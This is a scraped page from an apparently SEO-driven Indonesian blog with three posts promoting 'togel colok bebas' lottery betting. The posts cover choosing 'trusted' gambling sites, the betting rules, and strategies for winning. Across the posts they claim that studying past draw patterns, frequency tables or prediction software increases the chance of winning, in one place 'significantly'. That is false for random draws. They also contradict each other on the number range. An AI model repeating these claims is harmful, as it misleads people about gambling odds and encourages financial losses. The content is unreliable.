<h2>Cara Memilih Situs Judi Togel Colok Bebas Terpercaya</h2>
<p>Memilih situs judi togel colok bebas yang terpercaya memerlukan perhatian pada beberapa faktor penting. Serta Keamanan, metode pembayaran, dan reputasi pengguna menjadi aspek yang harus diperhatikan untuk memastikan pengalaman judi yang aman dan adil.</p>
<h3>Keamanan dan Lisensi Situs</h3>
<p>Keamanan situs menjadi prioritas utama dalam memilih tempat bermain togel. Sebuah situs yang terpercaya biasanya memiliki lisensi resmi yang dikeluarkan oleh otoritas perjudian yang diakui. Lisensi ini menunjukkan bahwa situs tersebut mengikuti regulasi yang ketat dan standar keselamatan.</p>
<p>Mencari informasi mengenai sertifikat SSL juga penting. Sertifikat ini memastikan bahwa data pribadi dan transaksi pengguna terenkripsi dengan baik. Pengguna dapat memeriksa halaman &#8216;Tentang Kami&#8217; atau &#8216;FAQ&#8217; untuk memastikan informasi ini tersedia dan jelas.</p>
<h3>Sistem Pembayaran Aman</h3>
<p>Sistem pembayaran yang aman adalah salah satu tanda bahwa situs judi tersebut dapat dipercaya. Pastikan situs menawarkan berbagai metode pembayaran yang diakui, seperti transfer bank, e-wallet, dan kartu kredit. Selain itu, pengguna harus memperhatikan kecepatan dan keandalan transaksi.</p>
<p>Situs yang baik biasanya memproses penarikan dana dengan cepat dan tanpa biaya tersembunyi. Pengguna disarankan untuk membaca syarat dan ketentuan terkait metode pembayaran yang ditawarkan agar tidak menemui masalah di masa mendatang.</p>
<h3>Ulasan dan Reputasi Pengguna</h3>
<p>Sebelum memutuskan untuk mendaftar, periksa ulasan dari pengguna lain. Ulasan ini sering kali mencerminkan pengalaman nyata dan dapat memberikan gambaran tentang keandalan situs. Banyak situs independen yang menawarkan platform untuk menilai pengalaman pengguna, yang dapat dijadikan referensi.</p>
<p>Lihat juga bagaimana situs menanggapi keluhan atau masalah yang dihadapi pengguna. Respons yang cepat dan solusi yang diberikan dapat menunjukkan bahwa situs tersebut menghargai pelanggannya dan berusaha untuk meningkatkan layanan.</p>
<h2>Panduan Bermain Togel Colok Bebas</h2>
<p>Bermain Togel Colok Bebas memerlukan pemahaman yang baik mengenai aturan dan strategi. Dengan pendekatan yang tepat, pemain dapat meningkatkan peluang mereka untuk menang.</p>
<h3>Aturan Bermain Colok Bebas</h3>
<p>Togel Colok Bebas adalah jenis taruhan di mana pemain memilih angka tanpa mempedulikan urutan atau posisi. Pemain dapat memilih satu angka atau lebih sesuai dengan ketentuan yang berlaku.</p>
<p>Berikut adalah beberapa aturan dasar dalam bermain Colok Bebas:</p>
<ul>
<li><strong>Penentuan Angka</strong>: Pemain memilih angka dari 0 hingga 9.</li>
<li><strong>Minimal Taruhan</strong>: Setiap situs biasanya menetapkan minimum taruhan yang harus dipenuhi.</li>
<li><strong>Pembayaran Hadiah</strong>: Hadiah dibayarkan berdasarkan jumlah angka yang cocok dengan hasil keluaran, serta jumlah taruhan yang ditempatkan.</li>
</ul>
<p>Pemain harus memastikan untuk memahami semua aturan yang ditetapkan oleh bandar agar tidak terjadi kesalahan saat memasang taruhan.</p>
<h3>Tips Menang Judi Togel Colok Bebas</h3>
<p>Untuk meningkatkan peluang menang, pemain perlu mempertimbangkan beberapa strategi. Mengikuti tren dan analisis angka adalah langkah yang bijak.</p>
<p>Berikut beberapa tips yang dapat diterapkan:</p>
<ul>
<li><strong>Analisis Data</strong>: Perhatikan pola angka yang sering muncul dalam hasil sebelumnya.</li>
<li><strong>Kelola Anggaran</strong>: Tentukan batasan taruhan untuk menghindari kerugian besar.</li>
<li><strong>Bergabung dengan Komunitas</strong>: Diskusikan strategi dengan pemain lain untuk mendapatkan wawasan baru.</li>
</ul>
<p>Dengan menerapkan tips ini, pemain dapat mengoptimalkan pengalaman bermain dan memaksimalkan peluang sukses di Togel Colok Bebas.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/judi-togel-colok-bebas-terpercaya-panduan-lengkap-untuk-pemain-cerdas/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Judi Togel Colok Bebas Terpercaya: Panduan Lengkap untuk Pemain Cerdas</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/togel-online-jackpot-besar/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Judi-Togel-4D-terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Judi Togel 4D terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/togel-online-jackpot-besar/">Togel Online Jackpot Besar: Peluang Menang dan Strategi Bermain yang Efektif</a></h4>
						<span class="related-post-date">23/04/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/fitur-unggulan-situs-judi-togel-dengan-live-draw-cepat-dan-akurat/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/understanding-odds-in-toto-togel-4d-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/fitur-unggulan-situs-judi-togel-dengan-live-draw-cepat-dan-akurat/">Fitur Unggulan Situs Judi Togel Dengan Live Draw Cepat dan Akurat untuk Pengalaman Bermain Terbaik</a></h4>
						<span class="related-post-date">21/10/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/prediksi-togel-jitu/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/togel-bola-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/prediksi-togel-jitu/">Prediksi Togel Jitu: Strategi dan Analisis Terpercaya untuk Meningkatkan Peluang Menang</a></h4>
						<span class="related-post-date">06/04/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7773" class="blog-post post-7773 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/judi-togel-colok-bebas-terpercaya-panduan-memilih-situs-terbaik-untuk-anda/"></a>
					<img width="1140" height="657" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rcu-i1nlq-1140x657.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rcu-i1nlq-1140x657.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rcu-i1nlq-300x173.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rcu-i1nlq-1024x590.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rcu-i1nlq-768x442.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rcu-i1nlq.jpg 1333w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/judi-togel-colok-bebas-terpercaya-panduan-memilih-situs-terbaik-untuk-anda/">Judi Togel Colok Bebas Terpercaya: Panduan Memilih Situs Terbaik untuk Anda</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">17/01/2026</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Dalam dunia perjudian online, banyak yang mencari tempat terpercaya untuk bermain. Judi togel colok bebas menjadi salah satu pilihan populer, dengan berbagai keunggulan yang menarik perhatian pemain. <strong>Memilih situs judi togel colok bebas terpercaya sangat penting untuk memastikan keamanan dan keadilan dalam permainan.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-164rcu-i1nlq.jpg?width=1344&amp;height=768&amp;dream" alt="Seorang pria Asia Tenggara duduk di meja kantor modern dengan laptop, fokus pada layar yang menunjukkan angka lotere dan grafik, di ruangan yang terang dan rapi." /></p>
<p>Para pemain perlu menyadari bahwa tidak semua situs menawarkan pengalaman yang sama. Beberapa situs dapat menjanjikan keuntungan yang besar namun tidak dapat dipercaya. Oleh karena itu, penting untuk melakukan riset dan menemukan platform yang memiliki reputasi baik dan ulasan positif.</p>
<p>Saat ini, semakin banyak situs yang menyediakan opsi colok bebas. Dengan memahami langkah-langkah dalam memilih situs yang tepat, pemain dapat menikmati permainan togel dengan lebih aman dan nyaman. Keberhasilan dalam perjudian membutuhkan strategi yang tepat dan informasi yang akurat.</p>
<h2>Apa Itu Judi Togel Colok Bebas Terpercaya</h2>
<p>Judi Togel Colok Bebas adalah bentuk permainan lotere yang menawarkan fleksibilitas bagi pemain dalam memilih angka. Memilih situs yang terpercaya menjadi kunci untuk meraih pengalaman bermain yang aman dan menyenangkan.</p>
<h3>Pengertian Colok Bebas</h3>
<p>Colok Bebas adalah jenis taruhan dalam permainan togel di mana pemain tidak harus memilih angka dalam urutan tertentu. Pemain hanya perlu memilih angka yang diyakini akan keluar, tanpa adanya batasan pada posisi angka tersebut. Ini memberikan kebebasan yang lebih tinggi bagi pemain untuk memilih kombinasi yang mereka anggap membawa keberuntungan.</p>
<p>Bentuk taruhan ini sangat populer karena dapat memberikan peluang menang yang lebih baik, terutama bagi mereka yang baru mengenal dunia togel. Banyak pemain merasa lebih nyaman dengan sistem ini dibandingkan dengan metode lain yang lebih ketat.</p>
<h3>Ciri-ciri Situs Togel Terpercaya</h3>
<p>Memilih situs togel yang terpercaya sangat penting untuk keamanan dan kenyamanan bermain. Berikut adalah beberapa ciri yang dapat digunakan untuk mengidentifikasi situs togel terpercaya:</p>
<ul>
<li><strong>Lisensi Resmi:</strong> Situs terpercaya biasanya memiliki lisensi dari badan pengatur yang diakui.</li>
<li><strong>Keamanan Transaksi:</strong> Situs harus menggunakan protokol keamanan yang kuat untuk melindungi data pribadi dan finansial pemain.</li>
<li><strong>Reputasi Baik:</strong> Membaca ulasan dan testimoni dari pemain lain dapat memberikan gambaran tentang reputasi situs tersebut.</li>
<li><strong>Pelayanan Pelanggan:</strong> Situs yang baik menyediakan layanan pelanggan yang responsif dan siap membantu pemain dengan pertanyaan atau masalah.</li>
</ul>
<h3>Keunggulan Colok Bebas Dibanding Metode Lain</h3>
<p>Colok Bebas menawarkan beberapa keunggulan dibandingkan metode taruhan lainnya dalam permainan togel. Salah satu keunggulannya adalah fleksibilitas dalam memilih angka yang tidak terikat pada urutan tertentu. Ini memberi peluang lebih besar untuk kombinasi yang berbeda.</p>
<p>Selain itu, metode ini juga dapat mengurangi tekanan bagi pemain yang tidak ingin terikat pada sistem angka yang strik. Kemudahan dalam memasang taruhan tanpa khawatir salah urutan menjadi daya tarik tersendiri.</p>
<p>Pemain serta dapat lebih kreatif dalam memilih angka, seperti menggunakan tanggal penting atau angka keberuntungan pribadi.</p>
<h2>Cara Memilih Situs Judi Togel Colok Bebas Terpercaya</h2>
<p>Memilih situs judi togel colok bebas terpercaya memerlukan perhatian terhadap berbagai faktor penting. Langkah awal melibatkan pemeriksaan lisensi resmi, diikuti dengan menilai reputasi dan ulasan pengguna. Keamanan data dan privasi juga menjadi aspek kunci dalam menentukan pilihan situs.</p>
<h3>Panduan Memeriksa Lisensi Resmi</h3>
<p>Lisensi resmi adalah salah satu tanda kepercayaan utama yang harus dicari saat memilih situs judi. Situs yang terpercaya biasanya memiliki lisensi dari otoritas perjudian yang diakui. Hal ini menunjukkan bahwa mereka beroperasi secara legal dan memenuhi standar tertentu.</p>
<p>Untuk memverifikasi lisensi, pengguna dapat mencari informasi di website resmi otoritas yang memberikan lisensi tersebut. Selain itu, situs harus menunjukkan logo lisensi di halaman utama mereka. Pengguna juga disarankan untuk membaca syarat dan ketentuan yang tercantum untuk memahami kewajiban dan hak sebagai pemain.</p>
<h3>Reputasi dan Review Pengguna</h3>
<p>Reputasi situs judi sangat penting dan dapat dievaluasi melalui ulasan pengguna. Pengguna harus mencari ulasan yang berasal dari sumber tepercaya, seperti forum perjudian atau situs review. Kualitas layanan pelanggan, kecepatan pembayaran, dan pengalaman bermain juga sering dibahas dalam ulasan.</p>
<p>Melihat rating dari pengguna lain dapat memberikan gambaran tentang kepuasan pelanggan. Situs dengan banyak umpan balik positif biasanya lebih dapat diandalkan. Jika ada banyak ulasan negatif, sebaiknya dihindari.</p>
<h3>Keamanan Data dan Privasi</h3>
<p>Keamanan data merupakan aspek yang tidak boleh diabaikan. Situs judi yang baik akan menggunakan teknologi enkripsi untuk melindungi informasi pribadi dan transaksi pengguna. Pastikan terdapat pernyataan tentang keamanan di situs yang bersangkutan.</p>
<p>Pengguna juga perlu memeriksa kebijakan privasi situs untuk melihat bagaimana data mereka akan digunakan. Situs yang transparan tentang praktik privasi lebih cenderung dapat dipercaya. Menggunakan saluran pembayaran yang aman juga merupakan indikasi bahwa situs memperhatikan keamanan pengguna.</p>
<h2>Strategi Menang Judi Togel Colok Bebas</h2>
<p>Dalam dunia judi togel colok bebas, memiliki strategi yang tepat dapat meningkatkan peluang menang. Beberapa aspek penting untuk diperhatikan termasuk teknik prediksi angka, manajemen modal yang efektif, dan cara menghindari penipuan online.</p>
<h3>Teknik Prediksi Angka</h3>
<p>Teknik prediksi angka merupakan langkah awal yang krusial dalam judi togel. Banyak pemain menggunakan berbagai metode untuk memperkirakan angka-angka yang kemungkinan besar akan keluar. Metode ini bisa berupa analisis data hasil sebelumnya, pemanfaatan statistik, atau bahkan menggunakan rumus matematis tertentu.</p>
<p>Salah satu pendekatan yang umum adalah pencatatan angka keluaran dalam periode waktu tertentu. Dengan menganalisis pola dan tren, pemain dapat memilih angka yang memiliki kemungkinan lebih tinggi untuk muncul. Menggunakan software prediksi juga bisa menjadi pilihan efektif, karena alat ini dapat mengolah data dengan cepat dan akurat.</p>
<h3>Manajemen Modal yang Efektif</h3>
<p>Manajemen modal sangat penting dalam judi togel colok bebas. Pemain harus menetapkan anggaran spesifik untuk taruhan dan mematuhi rencana tersebut. Misalnya, menentukan persentase tertentu dari total modal yang akan dipertaruhkan dalam satu sesi judi.</p>
<p>Penting juga untuk tidak terbawa emosi saat mengalami kemenangan atau kekalahan. Sebaiknya, pemain membagi modal mereka ke dalam beberapa sesi taruhan untuk menghindari kehilangan besar. Dengan cara ini, mereka dapat terus bermain tanpa risiko kehilangan semua investasi mereka dalam satu waktu.</p>
<h3>Menghindari Penipuan Online</h3>
<p>Dalam lingkungan judi online, risiko penipuan selalu ada. Oleh karena itu, pemain harus berhati-hati dalam memilih situs untuk bermain. Memastikan bahwa platform tersebut terlisensi dan memiliki reputasi yang baik adalah langkah penting.</p>
<p>Sebelum mendaftar, pemain bisa mencari ulasan atau testimoni dari pengguna lain. Selain itu, penting untuk memeriksa sistem pembayaran yang ditawarkan oleh situs. Situs yang aman dan terpercaya biasanya menawarkan berbagai metode pembayaran yang jelas dan transparan. Dengan melakukan penelitian yang cukup, pemain dapat menghindari potensi jebakan yang sering kali terjadi dalam judi online.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/judi-togel-colok-bebas-terpercaya-panduan-memilih-situs-terbaik-untuk-anda/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Judi Togel Colok Bebas Terpercaya: Panduan Memilih Situs Terbaik untuk Anda</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/judi-togel-online-terpercaya-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/studentdebt1-500x330.webp" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/judi-togel-online-terpercaya-indonesia/">Judi Togel Online Terpercaya Indonesia: Panduan Memilih Situs Terbaik untuk Pemain</a></h4>
						<span class="related-post-date">17/08/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/togel-4d-3d-2d/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/studentdebt1-500x330.webp" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/togel-4d-3d-2d/">Togel 4D 3D 2D: Panduan Lengkap untuk Pemain dan Strategi Menang</a></h4>
						<span class="related-post-date">29/04/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/situs-togel-resmi/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/02/Lotto-Sydney-Akurat-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Lotto Sydney Akurat" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/situs-togel-resmi/">Situs Togel Resmi: Panduan Memilih dan Bermain dengan Aman</a></h4>
						<span class="related-post-date">15/06/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7770" class="blog-post post-7770 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/judi-togel-colok-bebas-panduan-lengkap-untuk-pemain-pemula/"></a>
					<img width="1140" height="657" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164r94-afpng-1140x657.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164r94-afpng-1140x657.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164r94-afpng-300x173.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164r94-afpng-1024x590.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164r94-afpng-768x442.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164r94-afpng.jpg 1333w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/judi-togel-colok-bebas-panduan-lengkap-untuk-pemain-pemula/">Judi Togel Colok Bebas: Panduan Lengkap untuk Pemain Pemula</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">16/01/2026</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Judi togel colok bebas merupakan salah satu bentuk permainan togel yang memberikan fleksibilitas lebih kepada pemain. Dalam jenis taruhan ini, pemain dapat memilih angka sesuai pilihan mereka tanpa harus terikat pada pola tertentu. <strong>Dengan demikian, judi togel colok bebas menawarkan kesempatan yang lebih luas bagi pemain untuk mengeksplorasi berbagai kombinasi angka yang mungkin membawa keberuntungan.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-164r94-afpng.jpg?width=1344&amp;height=768&amp;dream" alt="Meja kerja dengan laptop, tiket lotre, dan tangan yang memegang pena sedang menandai angka." /></p>
<p>Banyak pemain tertarik dengan judi togel colok bebas karena strategi dan pendekatan yang dapat diterapkan. Mereka dapat memanfaatkan pengalaman dan intuisi pribadi dalam memilih angka, memberikan rasa kenyamanan dan kontrol dalam permainan. Keunikan dari taruhan ini terletak pada kemudahannya, di mana pemain tidak perlu memahami berbagai jenis taruhan yang kompleks.</p>
<p>Dalam dunia perjudian togel, colok bebas menjadi salah satu pilihan yang semakin populer dan diminati. Para pemain tidak hanya mencari kesenangan, tetapi juga peluang untuk meraih kemenangan dengan cara yang lebih sederhana dan langsung. Dengan semakin banyaknya informasi dan strategi yang tersedia, judi togel colok bebas menarik fitur-fitur yang mampu meningkatkan pemahaman dan skill pemain.</p>
<h2>Apa Itu Judi Togel Colok Bebas</h2>
<p>Judi Togel Colok Bebas adalah bentuk permainan lotere yang menawarkan cara berbeda dalam memilih nomor. Permainan ini memiliki karakteristik unik dan telah menjadi populer di kalangan para penggemar judi di Indonesia.</p>
<h3>Definisi Colok Bebas</h3>
<p>Colok Bebas adalah salah satu jenis permainan dalam dunia togel yang memungkinkan pemain untuk memilih nomor tanpa batasan tertentu. Dalam permainan ini, pemain dapat memasang taruhan pada angka yang dipilih, dan hasilnya ditentukan oleh pengundian angka yang dilakukan secara acak. Berbeda dengan jenis togel lainnya, Colok Bebas memberi kebebasan lebih kepada pemain dalam memilih kombinasi angka.</p>
<h3>Sejarah dan Asal Usul Permainan</h3>
<p>Permainan Togel Colok Bebas memiliki akar yang dalam dalam budaya perjudian di Indonesia. Muncul sekitar awal tahun 2000-an, popularitas permainan ini meningkat seiring dengan akses yang lebih luas terhadap platform online. Awalnya, permainan ini dilakukan secara konvensional di agen-agen perjudian, tetapi seiring perkembangan teknologi, banyak pemain beralih ke platform digital. Hal ini memungkinkan lebih banyak orang untuk berpartisipasi dalam permainan ini dari lokasi manapun.</p>
<h3>Perbedaan Togel Colok Bebas dengan Jenis Togel Lain</h3>
<p>Togel Colok Bebas berbeda dari jenis togel lain, seperti Togel 4D atau Togel 2D. Dalam Togel 4D, pemain harus menebak empat angka secara berurutan, sedangkan Togel 2D hanya membutuhkan dua angka. Keunikan Colok Bebas terletak pada fleksibilitas pemilihan angka yang lebih mudah. Pemain tidak terikat pada urutan, yang membuatnya lebih menarik untuk beberapa orang. Selain itu, sistem payout dan mekanisme taruhan dalam Colok Bebas juga seringkali lebih menguntungkan bagi pemain.</p>
<h2>Cara Bermain Judi Togel Colok Bebas</h2>
<p>Judi Togel Colok Bebas memiliki mekanisme permainan yang cukup sederhana. Dalam bagian ini, akan dibahas langkah-langkah dasar untuk bermain serta tips dan strategi yang dapat diaplikasikan. Selain itu, akan dibahas juga aturan dan ketentuan penting yang harus dipatuhi.</p>
<h3>Langkah-langkah Dasar Bermain</h3>
<p>Untuk memulai permainan Togel Colok Bebas, pemain harus terlebih dahulu memilih angka yang ingin dimainkan. Angka yang dikenal dalam permainan ini biasanya berkisar dari 0 hingga 99. Setelah menentukan angka, pemain dapat memasang taruhan sesuai dengan jumlah yang diinginkan, biasanya dilakukan di situs atau tempat perjudian yang sah.</p>
<p>Setelah taruhan dipasang, pemain tinggal menunggu hasil pengundian. Pengundian ini biasanya dilakukan secara rutin, dan angka yang keluar akan diumumkan secara resmi. Jika angka yang dipilih pemain sama dengan hasil pengundian, maka mereka berhak mendapatkan hadiah sesuai dengan ketentuan yang berlaku.</p>
<h3>Tips dan Strategi Dasar</h3>
<p>Salah satu strategi yang dapat digunakan pemain adalah melakukan analisis terhadap hasil pengundian sebelumnya. Dengan melihat pola angka yang sering muncul, pemain dapat membuat keputusan lebih baik dalam memilih angka.</p>
<p>Pemain juga disarankan untuk tidak hanya bergantung pada angka keberuntungan, tetapi juga memperhitungkan statistik dan analisis data. Selain itu, menjaga emosi dan melakukan pengelolaan uang yang baik adalah kunci untuk menikmati permainan tanpa terjebak dalam kerugian.</p>
<h3>Aturan dan Ketentuan Permainan</h3>
<p>Setiap permainan Togel Colok Bebas memiliki aturan yang harus diikuti. Pertama-tama, pemain harus berusia minimal 18 tahun dan bermain di platform yang resmi dan terpercaya. Kecurangan atau pelanggaran terhadap aturan yang ditetapkan dapat berakibat pada diskualifikasi.</p>
<p>Pemain juga harus memahami bahwa setiap taruhan memiliki risiko. Oleh karena itu, penting untuk bertaruh sesuai dengan kemampuan finansial masing-masing. Selalu periksa syarat dan ketentuan dari masing-masing situs atau penyelenggara sebelum melakukan taruhan untuk memastikan bahwa semua aspek telah dipahami dengan baik.</p>
<h2>Faktor Kemenangan dan Risiko dalam Judi Togel Colok Bebas</h2>
<p>Dalam judi togel colok bebas, pemain harus memahami peluang untuk menang serta risiko yang menyertainya. Ini mencakup analisis yang cermat terhadap faktor-faktor yang dapat memengaruhi hasil serta tantangan yang mungkin dihadapi.</p>
<h3>Analisis Peluang Menang</h3>
<p>Peluang menang dalam togel colok bebas bergantung pada banyak faktor. Keberuntungan merupakan elemen penting, namun analisis statistik juga berperan. Pemain sering menganalisis hasil sebelumnya untuk mengidentifikasi pola atau angka yang sering muncul.</p>
<p>Penting untuk diingat bahwa tidak ada jaminan kemenangan. Menggunakan metode taruhan yang terencana dan mempertimbangkan angka yang kurang populer bisa bermanfaat. Misalnya, tabel di bawah ini menunjukkan frekuensi angka dalam hasil sebelumnya.</p>
<table>
<thead>
<tr>
<th>Angka</th>
<th>Frekuensi</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>15x</td>
</tr>
<tr>
<td>2</td>
<td>10x</td>
</tr>
<tr>
<td>3</td>
<td>8x</td>
</tr>
</tbody>
</table>
<p>Menerapkan strategi berdasarkan analisis ini dapat meningkatkan peluang menang secara signifikan.</p>
<h3>Risiko dan Tantangan</h3>
<p>Judi togel colok bebas tidak lepas dari risiko. Kerugian finansial adalah hal yang paling mungkin terjadi, terutama bagi pemain yang tidak disiplin dengan keputusan taruhan mereka. Pemain mungkin tergoda untuk memasang taruhan lebih besar dengan harapan mendapatkan kemenangan besar.</p>
<p>Tantangan lain termasuk ketidakpastian dalam hasil. Peluang kemenangan kecil dibandingkan jumlah pemain yang bertaruh. Resiko kehilangan kontrol juga sangat tinggi, terutama bagi mereka yang merasa terjebak dalam siklus perjudian.</p>
<p>Menyadari faktor-faktor ini sangat penting agar pemain dapat mengatur harapan dan membuat keputusan yang lebih bijak.</p>
<h3>Pentingnya Manajemen Modal</h3>
<p>Manajemen modal yang baik adalah kunci dalam judi togel colok bebas. Pemain harus menetapkan anggaran sebelum mulai bermain dan mempertahankan disiplin untuk tidak mengeluarkan lebih dari anggaran tersebut.</p>
<p>Strategi dapat mencakup menetapkan batas kerugian harian atau mingguan. Selain itu, pemain bisa membagi modal mereka untuk beberapa taruhan kecil daripada satu taruhan besar. Hal ini dapat membantu memperpanjang waktu bermain sembari menjaga kegembiraan tetap ada.</p>
<p>Menerapkan disiplin dalam pengelolaan modal akan mencegah kerugian besar dan memastikan pengalaman bermain yang lebih bertanggung jawab.</p>
<h2>Panduan Memilih Situs Judi Togel Colok Bebas Terpercaya</h2>
<p>Dalam memilih situs judi togel colok bebas terpercaya, perhatian pada kriteria yang tepat serta keamanan pengguna sangat penting. Berikut adalah informasi mendetail mengenai dua aspek krusial yang perlu dipertimbangkan.</p>
<h3>Kriteria Situs Togel Resmi</h3>
<p>Beberapa kriteria utama yang menandakan situs togel colok bebas resmi meliputi lisensi dan regulasi. Situs yang legal biasanya memiliki lisensi dari otoritas perjudian yang diakui. Selain itu, proses pendaftaran yang transparan dan sistem pembayaran yang jelas menjadi indikator penting.</p>
<p>Penting juga untuk memperhatikan reputasi situs melalui ulasan pengguna. Situs dengan feedback positif dan banyak pengunjung umumnya lebih dapat dipercaya. Penyedia layanan pelanggan yang responsif serta berbagai pilihan taruhan juga menunjukkan kredibilitas situs.</p>
<h3>Keamanan dan Privasi Pengguna</h3>
<p>Keamanan situs judi togel colok bebas harus menjadi prioritas utama bagi pemain. Pastikan situs menggunakan enkripsi SSL untuk melindungi data pribadi dan transaksi finansial. Ini akan mencegah akses tidak sah oleh pihak ketiga.</p>
<p>Selain itu, kebijakan privasi yang jelas dan transparan menunjukkan bahwa situs menghargai informasi pengguna. Pengguna sebaiknya memeriksa pernyataan privasi dan prosedur keamanan yang diadopsi. Pilihan metode pembayaran yang beragam serta perlindungan terhadap penipuan juga penting dalam memastikan keamanan transaksi.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/judi-togel-colok-bebas-panduan-lengkap-untuk-pemain-pemula/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Judi Togel Colok Bebas: Panduan Lengkap untuk Pemain Pemula</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
